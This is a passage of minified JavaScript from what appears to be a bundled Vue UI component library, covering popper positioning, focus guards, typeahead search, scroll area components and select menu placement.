0:o.width)??0}),r=N(()=>{var o;return((o=t.value)==null?void 0:o.height)??0});return Xe(()=>{const o=hr(e);if(o){t.value={width:o.offsetWidth,height:o.offsetHeight};const a=new ResizeObserver(s=>{if(!Array.isArray(s)||!s.length)return;const i=s[0];let l,c;if("borderBoxSize"in i){const u=i.borderBoxSize,d=Array.isArray(u)?u[0]:u;l=d.inlineSize,c=d.blockSize}else l=o.offsetWidth,c=o.offsetHeight;t.value={width:l,height:c}});return a.observe(o,{box:"border-box"}),()=>a.unobserve(o)}else t.value=void 0}),{width:n,height:r}}const _B={side:"bottom",sideOffset:0,align:"center",alignOffset:0,arrowPadding:0,avoidCollisions:!0,collisionBoundary:()=>[],collisionPadding:0,sticky:"partial",hideWhenDetached:!1,positionStrategy:"fixed",updatePositionStrategy:"optimized",prioritizePosition:!1},[Ate,wB]=Kn("PopperContent"),TB=Y({inheritAttrs:!1,__name:"PopperContent",props:fA({side:{},sideOffset:{},align:{},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},positionStrategy:{},updatePositionStrategy:{},disableUpdateOnLayoutShift:{type:Boolean},prioritizePosition:{type:Boolean},reference:{},asChild:{type:Boolean},as:{}},{..._B}),emits:["placed"],setup(e,{emit:t}){const n=e,r=t,o=TS(),{forwardRef:a,currentElement:s}=gt(),i=z(),l=z(),{width:c,height:u}=yB(l),d=N(()=>n.side+(n.align!=="center"?`-${n.align}`:"")),f=N(()=>typeof n.collisionPadding=="number"?n.collisionPadding:{top:0,right:0,bottom:0,left:0,...n.collisionPadding}),h=N(()=>Array.isArray(n.collisionBoundary)?n.collisionBoundary:[n.collisionBoundary]),p=N(()=>({padding:f.value,boundary:h.value.filter(vB),altBoundary:h.value.length>0})),m=d3(()=>[e3({mainAxis:n.sideOffset+u.value,alignmentAxis:n.alignOffset}),n.prioritizePosition&&n.avoidCollisions&&ob({...p.value}),n.avoidCollisions&&t3({mainAxis:!0,crossAxis:!!n.prioritizePosition,limiter:n.sticky==="partial"?a3():void 0,...p.value}),!n.prioritizePosition&&n.avoidCollisions&&ob({...p.value}),n3({...p.value,apply:({elements:x,rects:D,availableWidth:L,availableHeight:j})=>{const{width:W,height:V}=D.reference,K=x.floating.style;K.setProperty("--reka-popper-available-width",`${L}px`),K.setProperty("--reka-popper-available-height",`${j}px`),K.setProperty("--reka-popper-anchor-width",`${W}px`),K.setProperty("--reka-popper-anchor-height",`${V}px`)}}),l.value&&l3({element:l.value,padding:n.arrowPadding}),bB({arrowWidth:c.value,arrowHeight:u.value}),n.hideWhenDetached&&r3({strategy:"referenceHidden",...p.value})]),g=N(()=>n.reference??o.anchor.value),{floatingStyles:v,placement:y,isPositioned:b,middlewareData:_}=c3(g,i,{strategy:n.positionStrategy,placement:d,whileElementsMounted:(...x)=>JN(...x,{layoutShift:!n.disableUpdateOnLayoutShift,animationFrame:n.updatePositionStrategy==="always"}),middleware:m}),T=N(()=>oh(y.value)[0]),C=N(()=>oh(y.value)[1]);T1(()=>{b.value&&r("placed")});const E=N(()=>{var x;return((x=_.value.arrow)==null?void 0:x.centerOffset)!==0}),A=z("");Qt(()=>{s.value&&(A.value=window.getComputedStyle(s.value).zIndex)});const O=N(()=>{var x;return((x=_.value.arrow)==null?void 0:x.x)??0}),R=N(()=>{var x;return((x=_.value.arrow)==null?void 0:x.y)??0});return wB({placedSide:T,onArrowChange:x=>l.value=x,arrowX:O,arrowY:R,shouldHideArrow:E}),(x,D)=>{var L,j,W;return S(),U("div",{ref_key:"floatingRef",ref:i,"data-reka-popper-content-wrapper":"",style:Kt({...w(v),transform:w(b)?w(v).transform:"translate(0, -200%)",minWidth:"max-content",zIndex:A.value,"--reka-popper-transform-origin":[(L=w(_).transformOrigin)==null?void 0:L.x,(j=w(_).transformOrigin)==null?void 0:j.y].join(" "),...((W=w(_).hide)==null?void 0:W.referenceHidden)&&{visibility:"hidden",pointerEvents:"none"}})},[I(w(ct),Ye({ref:w(a)},x.$attrs,{"as-child":n.asChild,as:x.as,"data-side":T.value,"data-align":C.value,style:{animation:w(b)?void 0:"none"}}),{default:P(()=>[ge(x.$slots,"default")]),_:3},16,["as-child","as","data-side","data-align","style"])],4)}}});function SS(e){const t=S3("",1e3);return{search:t,handleTypeaheadSearch:(o,a)=>{t.value=t.value+o;{const s=Nn(),i=a.map(f=>{var h,p;return{...f,textValue:((h=f.value)==null?void 0:h.textValue)??((p=f.ref.textContent)==null?void 0:p.trim())??""}}),l=i.find(f=>f.ref===s),c=i.map(f=>f.textValue),u=EB(c,t.value,l==null?void 0:l.textValue),d=i.find(f=>f.textValue===u);return d&&d.ref.focus(),d==null?void 0:d.ref}},resetTypeahead:()=>{t.value=""}}}function SB(e,t){return e.map((n,r)=>e[(t+r)%e.length])}function EB(e,t,n){const o=t.length>1&&Array.from(t).every(c=>c===t[0])?t[0]:t,a=n?e.indexOf(n):-1;let s=SB(e,Math.max(a,0));o.length===1&&(s=s.filter(c=>c!==n));const l=s.find(c=>c.toLowerCase().startsWith(o.toLowerCase()));return l!==n?l:void 0}function ES(e){const t=gd({nonce:z()});return N(()=>{var n;return(e==null?void 0:e.value)||((n=t.nonce)==null?void 0:n.value)})}let Ef=0;function CB(){Qt(e=>{if(!to)return;const t=document.querySelectorAll("[data-reka-focus-guard]");document.body.insertAdjacentElement("afterbegin",t[0]??hb()),document.body.insertAdjacentElement("beforeend",t[1]??hb()),Ef++,e(()=>{Ef===1&&document.querySelectorAll("[data-reka-focus-guard]").forEach(n=>n.remove()),Ef--})})}function hb(){const e=document.createElement("span");return e.setAttribute("data-reka-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}function ah(e,t=Number.NEGATIVE_INFINITY,n=Number.POSITIVE_INFINITY){return Math.min(n,Math.max(t,e))}const[mr,PB]=Kn("ScrollAreaRoot"),AB=Y({__name:"ScrollAreaRoot",props:{type:{default:"hover"},dir:{},scrollHideDelay:{default:600},asChild:{type:Boolean},as:{}},setup(e,{expose:t}){const n=e,r=z(0),o=z(0),a=z(),s=z(),i=z(),l=z(),c=z(!1),u=z(!1),{type:d,dir:f,scrollHideDelay:h}=Mn(n),p=vd(f);function m(){var b;(b=a.value)==null||b.scrollTo({top:0})}function g(){var b;(b=a.value)==null||b.scrollTo({top:0,left:0})}t({viewport:a,scrollTop:m,scrollTopLeft:g});const{forwardRef:v,currentElement:y}=gt();return PB({type:d,dir:p,scrollHideDelay:h,scrollArea:y,viewport:a,onViewportChange:b=>{a.value=b||void 0},content:s,onContentChange:b=>{s.value=b},scrollbarX:i,scrollbarXEnabled:c,scrollbarY:l,scrollbarYEnabled:u,onScrollbarXChange:b=>{i.value=b||void 0},onScrollbarYChange:b=>{l.value=b||void 0},onScrollbarXEnabledChange:b=>{c.value=b},onScrollbarYEnabledChange:b=>{u.value=b},onCornerWidthChange:b=>{r.value=b},onCornerHeightChange:b=>{o.value=b}}),(b,_)=>(S(),k(w(ct),{ref:w(v),"as-child":n.asChild,as:b.as,dir:w(p),style:Kt({position:"relative","--reka-scroll-area-corner-width":`${r.value}px`,"--reka-scroll-area-corner-height":`${o.value}px`})},{default:P(()=>[ge(b.$slots,"default")]),_:3},8,["as-child","as","dir","style"]))}}),OB=Y({__name:"ScrollAreaCornerImpl",setup(e){const t=mr(),n=z(0),r=z(0),o=N(()=>!!n.value&&!!r.value);function a(){var l;const i=((l=t.scrollbarX.value)==null?void 0:l.offsetHeight)||0;t.onCornerHeightChange(i),r.value=i}function s(){var l;const i=((l=t.scrollbarY.value)==null?void 0:l.offsetWidth)||0;t.onCornerWidthChange(i),n.value=i}return ra(t.scrollbarX.value,a),ra(t.scrollbarY.value,s),ke(()=>t.scrollbarX.value,a),ke(()=>t.scrollbarY.value,s),(i,l)=>{var c;return o.value?(S(),k(w(ct),Ye({key:0,style:{width:`${n.value}px`,height:`${r.value}px`,position:"absolute",right:w(t).dir.value==="ltr"?0:void 0,left:w(t).dir.value==="rtl"?0:void 0,bottom:0}},(c=i.$parent)==null?void 0:c.$props),{default:P(()=>[ge(i.$slots,"default")]),_:3},16,["style"])):G("",!0)}}}),kB=Y({__name:"ScrollAreaCorner",props:{asChild:{type:Boolean},as:{}},setup(e){const t=e,{forwardRef:n}=gt(),r=mr(),o=N(()=>!!r.scrollbarX.value&&!!r.scrollbarY.value),a=N(()=>r.type.value!=="scroll"&&o.value);return(s,i)=>a.value?(S(),k(OB,Ye({key:0},t,{ref:w(n)}),{default:P(()=>[ge(s.$slots,"default")]),_:3},16)):G("",!0)}});function CS(e,t){return n=>{if(e[0]===e[1]||t[0]===t[1])return t[0];const r=(t[1]-t[0])/(e[1]-e[0]);return t[0]+r*(n-e[0])}}function yd(e){const t=PS(e.viewport,e.content),n=e.scrollbar.paddingStart+e.scrollbar.paddingEnd,r=(e.scrollbar.size-n)*t;return Math.max(r,18)}function PS(e,t){const n=e/t;return Number.isNaN(n)?0:n}function IB(e,t=()=>{}){let n={left:e.scrollLeft,top:e.scrollTop},r=0;return function o(){const a={left:e.scrollLeft,top:e.scrollTop},s=n.left!==a.left,i=n.top!==a.top;(s||i)&&t(),n=a,r=window.requestAnimationFrame(o)}(),()=>window.cancelAnimationFrame(r)}function mb(e,t,n="ltr"){const r=yd(t),o=t.scrollbar.paddingStart+t.scrollbar.paddingEnd,a=t.scrollbar.size-o,s=t.content-t.viewport,i=a-r,l=n==="ltr"?[0,s]:[s*-1,0],c=ah(e,l[0],l[1]);return CS([0,s],[0,i])(c)}function dc(e){return e?Number.parseInt(e,10):0}function MB(e,t,n,r="ltr"){const o=yd(n),a=o/2,s=t||a,i=o-s,l=n.scrollbar.paddingStart+s,c=n.scrollbar.size-n.scrollbar.paddingEnd-i,u=n.content-n.viewport,d=r==="ltr"?[0,u]:[u*-1,0];return CS([l,c],d)(e)}function gb(e,t){return e>0&&e<t}const AS=Y({__name:"ScrollAreaScrollbarImpl",props:{isHorizontal:{type:Boolean}},emits:["onDragScroll","onWheelScroll","onThumbPointerDown"],setup(e,{emit:t}){const n=e,r=t,o=mr(),a=_d(),s=wd(),{forwardRef:i,currentElement:l}=gt(),c=z(""),u=z();function d(v){var y,b;if(u.value){const _=v.clientX-((y=u.value)==null?void 0:y.left),T=v.clientY-((b=u.value)==null?void 0:b.top);r("onDragScroll",{x:_,y:T})}}function f(v){v.button===0&&(v.target.setPointerCapture(v.pointerId),u.value=l.value.getBoundingClientRect(),c.value=document.body.style.webkitUserSelect,document.body.style.webkitUserSelect="none",o.viewport&&(o.viewport.value.style.scrollBehavior="auto"),d(v))}function h(v){d(v)}function p(v){const y=v.target;y.hasPointerCapture(v.pointerId)&&y.releasePointerCapture(v.pointerId),document.body.style.webkitUserSelect=c.value,o.viewport&&(o.viewport.value.style.scrollBehavior=""),u.value=void 0}function m(v){var T;const y=v.target,b=(T=l.value)==null?void 0:T.contains(y),_=a.sizes.value.content-a.sizes.value.viewport;b&&a.handleWheelScroll(v,_)}Xe(()=>{document.addEventListener("wheel",m,{passive:!1})}),_n(()=>{document.removeEventListener("wheel",m)});function g(){var v,y,b,_,T;l.value&&(n.isHorizontal?a.handleSizeChange({content:((v=o.viewport.value)==null?void 0:v.scrollWidth)??0,viewport:((y=o.viewport.value)==null?void 0:y.offsetWidth)??0,scrollbar:{size:l.value.clientWidth??0,paddingStart:dc(getComputedStyle(l.value).paddingLeft),paddingEnd:dc(getComputedStyle(l.value).paddingRight)}}):a.handleSizeChange({content:((b=o.viewport.value)==null?void 0:b.scrollHeight)??0,viewport:((_=o.viewport.value)==null?void 0:_.offsetHeight)??0,scrollbar:{size:((T=l.value)==null?void 0:T.clientHeight)??0,paddingStart:dc(getComputedStyle(l.value).paddingLeft),paddingEnd:dc(getComputedStyle(l.value).paddingRight)}}))}return ra(l,g),ra(o.content,g),(v,y)=>(S(),k(w(ct),{ref:w(i),style:{position:"absolute"},"data-scrollbarimpl":"",as:w(s).as.value,"as-child":w(s).asChild.value,onPointerdown:f,onPointermove:h,onPointerup:p},{default:P(()=>[ge(v.$slots,"default")]),_:3},8,["as","as-child"]))}}),DB=Y({__name:"ScrollAreaScrollbarX",setup(e){const t=mr(),n=_d(),{forwardRef:r,currentElement:o}=gt();Xe(()=>{o.value&&t.onScrollbarXChange(o.value)});const a=N(()=>n.sizes.value);return(s,i)=>(S(),k(AS,{ref:w(r),"is-horizontal":!0,"data-orientation":"horizontal",style:Kt({bottom:0,left:w(t).dir.value==="rtl"?"var(--reka-scroll-area-corner-width)":0,right:w(t).dir.value==="ltr"?"var(--reka-scroll-area-corner-width)":0,"--reka-scroll-area-thumb-width":a.value?`${w(yd)(a.value)}px`:void 0}),onOnDragScroll:i[0]||(i[0]=l=>w(n).onDragScroll(l.x))},{default:P(()=>[ge(s.$slots,"default")]),_:3},8,["style"]))}}),$B=Y({__name:"ScrollAreaScrollbarY",setup(e){const t=mr(),n=_d(),{forwardRef:r,currentElement:o}=gt();Xe(()=>{o.value&&t.onScrollbarYChange(o.value)});const a=N(()=>n.sizes.value);return(s,i)=>(S(),k(AS,{ref:w(r),"is-horizontal":!1,"data-orientation":"vertical",style:Kt({top:0,right:w(t).dir.value==="ltr"?0:void 0,left:w(t).dir.value==="rtl"?0:void 0,bottom:"var(--reka-scroll-area-corner-height)","--reka-scroll-area-thumb-height":a.value?`${w(yd)(a.value)}px`:void 0}),onOnDragScroll:i[0]||(i[0]=l=>w(n).onDragScroll(l.y))},{default:P(()=>[ge(s.$slots,"default")]),_:3},8,["style"]))}}),[_d,RB]=Kn("ScrollAreaScrollbarVisible"),zm=Y({__name:"ScrollAreaScrollbarVisible",setup(e){const t=mr(),n=wd(),{forwardRef:r}=gt(),o=z({content:0,viewport:0,scrollbar:{size:0,paddingStart:0,paddingEnd:0}}),a=N(()=>{const v=PS(o.value.viewport,o.value.content);return v>0&&v<1}),s=z(),i=z(0);function l(v,y){if(h.value){const b=t.viewport.value.scrollLeft+v.deltaY;t.viewport.value.scrollLeft=b,gb(b,y)&&v.preventDefault()}else{const b=t.viewport.value.scrollTop+v.deltaY;t.viewport.value.scrollTop=b,gb(b,y)&&v.preventDefault()}}function c(v,y){h.value?i.value=y.x:i.value=y.y}function u(v){i.value=0}function d(v){o.value=v}function f(v,y){return MB(v,i.value,o.value,y)}const h=N(()=>n.isHorizontal.value);function p(v){h.value?t.viewport.value.scrollLeft=f(v,t.dir.value):t.viewport.value.scrollTop=f(v)}function m(){if(h.value){if(t.viewport.value&&s.value){const v=t.viewport.value.scrollLeft,y=mb(v,o.value,t.dir.value);s.value.style.transform=`translate3d(${y}px, 0, 0)`}}else if(t.viewport.value&&s.value){const v=t.viewport.value.scrollTop,y=mb(v,o.value);s.value.style.transform=`translate3d(0, ${y}px, 0)`}}function g(v){s.value=v}return RB({sizes:o,hasThumb:a,handleWheelScroll:l,handleThumbDown:c,handleThumbUp:u,handleSizeChange:d,onThumbPositionChange:m,onThumbChange:g,onDragScroll:p}),(v,y)=>h.value?(S(),k(DB,Ye({key:0},v.$attrs,{ref:w(r)}),{default:P(()=>[ge(v.$slots,"default")]),_:3},16)):(S(),k($B,Ye({key:1},v.$attrs,{ref:w(r)}),{default:P(()=>[ge(v.$slots,"default")]),_:3},16))}}),OS=Y({__name:"ScrollAreaScrollbarAuto",props:{forceMount:{type:Boolean}},setup(e){const t=mr(),n=wd(),{forwardRef:r}=gt(),o=z(!1),a=fS(()=>{if(t.viewport.value){const s=t.viewport.value.offsetWidth<t.viewport.value.scrollWidth,i=t.viewport.value.offsetHeight<t.viewport.value.scrollHeight;o.value=n.isHorizontal.value?s:i}},10);return Xe(()=>a()),ra(t.viewport,a),ra(t.content,a),(s,i)=>(S(),k(w(Ys),{present:s.forceMount||o.value},{default:P(()=>[I(zm,Ye(s.$attrs,{ref:w(r),"data-state":o.value?"visible":"hidden"}),{default:P(()=>[ge(s.$slots,"default")]),_:3},16,["data-state"])]),_:3},8,["present"]))}}),LB=Y({inheritAttrs:!1,__name:"ScrollAreaScrollbarHover",props:{forceMount:{type:Boolean}},setup(e){const t=mr(),{forwardRef:n}=gt();let r;const o=z(!1);function a(){window.clearTimeout(r),o.value=!0}function s(){r=window.setTimeout(()=>{o.value=!1},t.scrollHideDelay.value)}return Xe(()=>{const i=t.scrollArea.value;i&&(i.addEventListener("pointerenter",a),i.addEventListener("pointerleave",s))}),_n(()=>{const i=t.scrollArea.value;i&&(window.clearTimeout(r),i.removeEventListener("pointerenter",a),i.removeEventListener("pointerleave",s))}),(i,l)=>(S(),k(w(Ys),{present:i.forceMount||o.value},{default:P(()=>[I(OS,Ye(i.$attrs,{ref:w(n),"data-state":o.value?"visible":"hidden"}),{default:P(()=>[ge(i.$slots,"default")]),_:3},16,["data-state"])]),_:3},8,["present"]))}}),xB=Y({__name:"ScrollAreaScrollbarScroll",props:{forceMount:{type:Boolean}},setup(e){const t=mr(),n=wd(),{forwardRef:r}=gt(),{state:o,dispatch:a}=gS("hidden",{hidden:{SCROLL:"scrolling"},scrolling:{SCROLL_END:"idle",POINTER_ENTER:"interacting"},interacting:{SCROLL:"interacting",POINTER_LEAVE:"idle"},idle:{HIDE:"hidden",SCROLL:"scrolling",POINTER_ENTER:"interacting"}});Qt(i=>{if(o.value==="idle"){const l=window.setTimeout(()=>a("HIDE"),t.scrollHideDelay.value);i(()=>{window.clearTimeout(l)})}});const s=fS(()=>a("SCROLL_END"),100);return Qt(i=>{const l=t.viewport.value,c=n.isHorizontal.value?"scrollLeft":"scrollTop";if(l){let u=l[c];const d=()=>{const f=l[c];u!==f&&(a("SCROLL"),s()),u=f};l.addEventListener("scroll",d),i(()=>{l.removeEventListener("scroll",d)})}}),(i,l)=>(S(),k(w(Ys),{present:i.forceMount||w(o)!=="hidden"},{default:P(()=>[I(zm,Ye(i.$attrs,{ref:w(r)}),{default:P(()=>[ge(i.$slots,"default")]),_:3},16)]),_:3},8,["present"]))}}),[wd,NB]=Kn("ScrollAreaScrollbar"),vb=Y({inheritAttrs:!1,__name:"ScrollAreaScrollbar",props:{orientation:{default:"vertical"},forceMount:{type:Boolean},asChild:{type:Boolean},as:{default:"div"}},setup(e){const t=e,{forwardRef:n}=gt(),r=mr(),o=N(()=>t.orientation==="horizontal");ke(o,()=>{o.value?r.onScrollbarXEnabledChange(!0):r.onScrollbarYEnabledChange(!0)},{immediate:!0}),_n(()=>{r.onScrollbarXEnabledChange(!1),r.onScrollbarYEnabledChange(!1)});const{orientation:a,forceMount:s,asChild:i,as:l}=Mn(t);return NB({orientation:a,forceMount:s,isHorizontal:o,as:l,asChild:i}),(c,u)=>w(r).type.value==="hover"?(S(),k(LB,Ye({key:0},c.$attrs,{ref:w(n),"force-mount":w(s)}),{default:P(()=>[ge(c.$slots,"default")]),_:3},16,["force-mount"])):w(r).type.value==="scroll"?(S(),k(xB,Ye({key:1},c.$attrs,{ref:w(n),"force-mount":w(s)}),{default:P(()=>[ge(c.$slots,"default")]),_:3},16,["force-mount"])):w(r).type.value==="auto"?(S(),k(OS,Ye({key:2},c.$attrs,{ref:w(n),"force-mount":w(s)}),{default:P(()=>[ge(c.$slots,"default")]),_:3},16,["force-mount"])):w(r).type.value==="always"?(S(),k(zm,Ye({key:3},c.$attrs,{ref:w(n),"data-state":"visible"}),{default:P(()=>[ge(c.$slots,"default")]),_:3},16)):G("",!0)}}),bb=Y({__name:"ScrollAreaThumb",props:{asChild:{type:Boolean},as:{}},setup(e){const t=e,n=mr(),r=_d();function o(f){const p=f.target.getBoundingClientRect(),m=f.clientX-p.left,g=f.clientY-p.top;r.handleThumbDown(f,{x:m,y:g})}function a(f){r.handleThumbUp(f)}const{forwardRef:s,currentElement:i}=gt(),l=z(),c=N(()=>n.viewport.value);function u(){if(!l.value){const f=IB(c.value,r.onThumbPositionChange);l.value=f,r.onThumbPositionChange()}}const d=N(()=>r.sizes.value);return k3(d,()=>{r.onThumbChange(i.value),c.value&&(r.onThumbPositionChange(),c.value.addEventListener("scroll",u))}),_n(()=>{var f;c.value.removeEventListener("scroll",u),(f=n.viewport.value)==null||f.removeEventListener("scroll",u)}),(f,h)=>(S(),k(w(ct),{ref:w(s),"data-state":w(r).hasThumb?"visible":"hidden",style:{width:"var(--reka-scroll-area-thumb-width)",height:"var(--reka-scroll-area-thumb-height)"},"as-child":t.asChild,as:f.as,onPointerdown:o,onPointerup:a},{default:P(()=>[ge(f.$slots,"default")]),_:3},8,["data-state","as-child","as"]))}}),BB=Y({inheritAttrs:!1,__name:"ScrollAreaViewport",props:{nonce:{},asChild:{type:Boolean},as:{}},setup(e,{expose:t}){const n=e,{nonce:r}=Mn(n),o=ES(r),a=mr(),s=z();Xe(()=>{a.onViewportChange(s.value),a.onContentChange(l.value)}),t({viewportElement:s});const{forwardRef:i,currentElement:l}=gt();return(c,u)=>(S(),U(Me,null,[H("div",Ye({ref_key:"viewportElement",ref:s,"data-reka-scroll-area-viewport":"",style:{overflowX:w(a).scrollbarXEnabled.value?"scroll":"hidden",overflowY:w(a).scrollbarYEnabled.value?"scroll":"hidden"}},c.$attrs,{tabindex:0}),[I(w(ct),{ref:w(i),style:Kt({minWidth:w(a).scrollbarXEnabled.value?"fit-content":void 0}),"as-child":n.asChild,as:c.as},{default:P(()=>[ge(c.$slots,"default")]),_:3},8,["style","as-child","as"])],16),I(w(ct),{as:"style",nonce:w(o)},{default:P(()=>u[0]||(u[0]=[re(" /* Hide scrollbars cross-browser and enable momentum scroll for touch devices */ [data-reka-scroll-area-viewport] { scrollbar-width:none; -ms-overflow-style:none; -webkit-overflow-scrolling:touch; } [data-reka-scroll-area-viewport]::-webkit-scrollbar { display:none; } ")])),_:1},8,["nonce"])],64))}}),FB=[" ","Enter","ArrowUp","ArrowDown"],HB=[" ","Enter"],br=10;function hu(e,t,n){return e===void 0?!1:Array.isArray(e)?e.some(r=>sh(r,t,n)):sh(e,t,n)}function sh(e,t,n){return e===void 0||t===void 0?!1:typeof e=="string"?e===t:typeof n=="function"?n(e,t):typeof n=="string"?(e==null?void 0:e[n])===(t==null?void 0:t[n]):Uw(e,t)}function VB(e){return e==null||e===""||Array.isArray(e)&&e.length===0}const GB=Y({__name:"BubbleSelect",props:{autocomplete:{},autofocus:{type:Boolean},disabled:{type:Boolean},form:{},multiple:{type:Boolean},name:{},required:{type:Boolean},size:{},value:{}},setup(e){const t=e,n=z();return ke(()=>t.value,(r,o)=>{const a=window.HTMLSelectElement.prototype,i=Object.getOwnPropertyDescriptor(a,"value").set;if(r!==o&&i&&n.value){const l=new Event("change",{bubbles:!0});i.call(n.value,r),n.value.dispatchEvent(l)}}),(r,o)=>(S(),k(w(Vm),{"as-child":""},{default:P(()=>[H("select",Ye({ref_key:"selectElement",ref:n},t),[ge(r.$slots,"default")],16)]),_:3}))}}),UB={key:0,value:""},[Wa,kS]=Kn("SelectRoot"),jB=Y({inheritAttrs:!1,__name:"SelectRoot",props:{open:{type:Boolean,default:void 0},defaultOpen:{type:Boolean},defaultValue:{},modelValue:{default:void 0},by:{},dir:{},multiple:{type:Boolean},autocomplete:{},disabled:{type:Boolean},name:{},required:{type:Boolean}},emits:["update:modelValue","update:open"],setup(e,{emit:t}){const n=e,r=t,{required:o,disabled:a,multiple:s,dir:i}=Mn(n),l=ll(n,"modelValue",r,{defaultValue:n.defaultValue??(s.value?[]:void 0),passive:n.modelValue===void 0,deep:!0}),c=ll(n,"open",r,{defaultValue:n.defaultOpen,passive:n.open===void 0}),u=z(),d=z(),f=z({x:0,y:0}),h=N(()=>{var b;return s.value&&Array.isArray(l.value)?((b=l.value)==null?void 0:b.length)===0:ib(l.value)});no({isProvider:!0});const p=vd(i),m=rB(u),g=z(new Set),v=N(()=>Array.from(g.value).map(b=>b.value).join(";"));function y(b){if(s.value){const _=Array.isArray(l.value)?[...l.value]:[],T=_.findIndex(C=>sh(C,b,n.by));T===-1?_.push(b):_.splice(T,1),l.value=[..._]}else l.value=b}return kS({triggerElement:u,onTriggerChange:b=>{u.value=b},valueElement:d,onValueElementChange:b=>{d.value=b},contentId:"",modelValue:l,onValueChange:y,by:n.by,open:c,multiple:s,required:o,onOpenChange:b=>{c.value=b},dir:p,triggerPointerDownPosRef:f,disabled:a,isEmptyModelValue:h,optionsSet:g,onOptionAdd:b=>g.value.add(b),onOptionRemove:b=>g.value.delete(b)}),(b,_)=>(S(),k(w(mB),null,{default:P(()=>[ge(b.$slots,"default",{modelValue:w(l),open:w(c)}),w(m)?(S(),k(GB,{key:v.value,"aria-hidden":"true",tabindex:"-1",multiple:w(s),required:w(o),name:b.name,autocomplete:b.autocomplete,disabled:w(a),value:w(l)},{default:P(()=>[w(ib)(w(l))?(S(),U("option",UB)):G("",!0),(S(!0),U(Me,null,et(Array.from(g.value),T=>(S(),U("option",Ye({key:T.value??"",ref_for:!0},T),null,16))),128))]),_:1},8,["multiple","required","name","autocomplete","disabled","value"])):G("",!0)]),_:3}))}}),[WB,zB]=Kn("SelectItemAlignedPosition"),qB=Y({inheritAttrs:!1,__name:"SelectItemAlignedPosition",props:{asChild:{type:Boolean},as:{}},emits:["placed"],setup(e,{emit:t}){const n=e,r=t,{getItems:o}=no(),a=Wa(),s=Td(),i=z(!1),l=z(!0),c=z(),{forwardRef:u,currentElement:d}=gt(),{viewport:f,selectedItem:h,selectedItemText:p,focusSelectedItem:m}=s;function g(){if(a.triggerElement.value&&a.valueElement.value&&c.value&&d.value&&(f!=null&&f.value)&&(h!=null&&h.value)&&(p!=null&&p.value)){const b=a.triggerElement.value.getBoundingClientRect(),_=d.value.getBoundingClientRect(),T=a.valueElement.value.getBoundingClientRect(),C=p.value.getBoundingClientRect();if(a.dir.value!=="rtl"){const Z=C.left-_.left,ce=T.left-Z,de=b.left-ce,_e=b.width+de,$e=Math.max(_e,_.width),ve=window.innerWidth-br,$=ah(ce,br,Math.max(br,ve-$e));c.value.style.minWidth=`${_e}px`,c.value.style.left=`${$}px`}else{const Z=_.right-C.right,ce=window.innerWidth-T.right-Z,de=window.innerWidth-b.right-ce,_e=b.width+de,$e=Math.max(_e,_.width),ve=window.innerWidth-br,$=ah(ce,br,Math.max(br,ve-$e));c.value.style.minWidth=`${_e}px`,c.value.style.right=`${$}px`}const E=o().map(Z=>Z.ref),A=window.innerHeight-br*2,O=f.value.scrollHeight,R=window.getComputedStyle(d.value),x=Number.parseInt(R.borderTopWidth,10),D=Number.parseInt(R.paddingTop,10),L=Number.parseInt(R.borderBottomWidth,10),j=Number.parseInt(R.paddingBottom,10),W=x+D+O+j+L,V=Math.min(h.value.offsetHeight*5,W),K=window.getComputedStyle(f.value),ae=Number.parseInt(K.paddingTop,10),he=Number.parseInt(K.paddingBottom,10),Ce=b.top+b.height/2-br,De=A-Ce,je=h.value.offsetHeight/2,Ke=h.value.offsetTop+je,Ge=x+D+Ke,Tt=W-Ge;if(Ge<=Ce){const Z=h.value===E[E.length-1];c.value.style.bottom="0px";const ce=d.value.clientHeight-f.value.offsetTop-f.value.offsetHeight,de=Math.max(De,je+(Z?he:0)+ce+L),_e=Ge+de;c.value.style.height=`${_e}px`}else{const Z=h.value===E[0];c.value.style.top="0px";const de=Math.max(Ce,x+f.value.offsetTop+(Z?ae:0)+je)+Tt;c.value.style.height=`${de}px`,f.value.scrollTop=Ge-Ce+f.value.offsetTop}c.value.style.margin=`${br}px 0`,c.value.style.minHeight=`${V}px`,c.value.style.maxHeight=`${A}px`,r("placed"),requestAnimationFrame(()=>i.value=!0)}}const v=z("");Xe(async()=>{await Qe(),g(),d.value&&(v.value=window.getComputedStyle(d.value).zIndex)});function y(b){b&&l.value===!0&&(g(),m==null||m(),l.value=!1)}return ra(a.triggerElement,()=>{g()}),zB({contentWrapper:c,shouldExpandOnScrollRef:i,onScrollButtonChange:y}),(b,_)=>(S(),U("div",{ref_key:"contentWrapperElement",ref:c,style:Kt({display:"flex",flexDirection:"column",position:"fixed",zIndex:v.value})},[I(w(ct),Ye({ref:w(u),style:{boxSizing:"border-box",maxHeight:"100%"}},{...b.$attrs,...n}),{default:P(()=>[ge(b.$slots,"default")]),_:3},16)],4))}}),KB=Y({__name:"SelectPopperPosition",props:{side:{},sideOffset:{},align:{default:"start"},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{default:br},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},positionStrategy:{},updatePositionStrategy:{},disableUpdateOnLayoutShift:{type:Boolean},prioritizePosition:{type:Boolean},reference:{},asChild:{type:Boolean},as:{}},setup(e){const n=Wm(e);return(r,o)=>(S(),k(w(TB),Ye(w(n),{style:{boxSizing:"border-box","--reka-select-content-transform-origin":"var(--reka-popper-transform-origin)","--reka-select-content-available-width":"var(--reka-popper-available-width)","--reka-select-content-available-height":"var(--reka-popper-available-height)","--reka-select-trigger-width":"var(--reka-popper-anchor-width)","--reka-select-trigger-height":"var(--reka-popper-anchor-height)"}}),{default:P(()=>[ge(r.$slots,"default")]),_:3},16))}}),XB={onViewportChange:()=>{},itemTextRefCallback:()=>{},itemRefCallback:()=>{}},[Td,IS]=Kn("SelectContent"),YB=Y({__name:"SelectContentImpl",props:{position:{default:"item-aligned"},bodyLock:{type:Boolean,default:!0},side:{},sideOffset:{},align:{default:"start"},alignOffset:{},avoidCollisions:{type:Boolean},collisionBoundary:{},collisionPadding:{},arrowPadding:{},sticky:{},hideWhenDetached:{type:Boolean},positionStrategy:{},updatePositionStrategy:{},disableUpdateOnLayoutShift:{type:Boolean},prioritizePosition:{type:Boolean},reference:{},asChild:{type:Boolean},as:{}},emits:["closeAutoFocus","escapeKeyDown","pointerDownOutside"],setup(e,{emit:t}){const 